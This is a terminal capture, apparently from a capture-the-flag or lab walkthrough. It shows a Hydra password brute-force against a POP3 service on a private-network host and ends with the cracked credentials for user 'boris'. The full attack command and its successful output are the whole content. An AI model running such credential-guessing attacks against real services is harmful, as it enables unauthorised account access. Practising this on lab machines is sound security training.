 ⚡ root@kali /home/blacsheep hydra -l boris -P /usr/share/wordlists/fasttra
ck.txt -f 192.168.31.147 -s 55007 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-14 00:08:23
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
~14 tries per task
[DATA] attacking pop3://192.168.31.147:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.31.147   login: boris   password: secret1!
[STATUS] attack finished for 192.168.31.147 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-14 00:10:57